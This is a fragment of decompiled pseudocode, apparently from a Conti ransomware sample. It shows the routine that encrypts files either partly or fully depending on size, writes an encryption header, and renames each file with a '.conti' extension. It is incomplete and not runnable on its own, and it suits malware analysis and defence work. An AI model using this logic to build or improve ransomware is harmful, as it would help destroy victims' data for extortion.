 if ( file_stat->st_size > 0x4FFFFF )
{
encrypt_size = GetSize();
if ( WriteEncryptInfo(&fd_file, 17, encrypt_size) == 1 )
{
v5 = GetSize();
encrypt_result = EncryptPartly(&fd_file, buffer, v5);
goto LABEL_14;
}
LABEL_12:
close(fd_file);
return 0LL;
}
if ( WriteEncryptInfo(&fd_file, 16, 100) != 1 )
goto LABEL_12;
encrypt_result = EncryptFull(&fd_file, buffer);
LABEL_14:
fsync(fd_file);
close(fd_file);
if ( encrypt_result )
{
std::operator+<char>(new_filename_, a1, ".conti");
new_conti_filename = std::string::c_str(new_filename_);
old_filename = std::string::c_str(a1);
if ( rename(old_filename, new_conti_filename) == -1 )
{
old_filename_ = std::string::c_str(a1);
LogPrintf("Cannot rename file %s\n", old_filename_);
}
std::string::~string(new_filename_);
}
return encrypt_result;